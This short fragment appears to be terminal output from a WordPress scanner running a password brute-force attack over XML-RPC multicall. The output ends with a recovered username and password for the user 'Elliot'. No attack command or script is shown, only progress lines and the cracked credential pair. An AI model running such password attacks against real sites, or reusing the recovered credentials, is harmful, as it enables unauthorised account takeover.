 [+] Performing password attack on Xmlrpc Multicall against 1 user/s
Progress Time: 00:00:00 <==================================
WARNING: Your progress bar is currently at 0 out of 0 and cannot be
Progress Time: 00:00:00 <==================================
[SUCCESS] - Elliot / ER28-0652
All Found
[!] Valid Combinations Found:
| Username: Elliot, Password: ER28-0652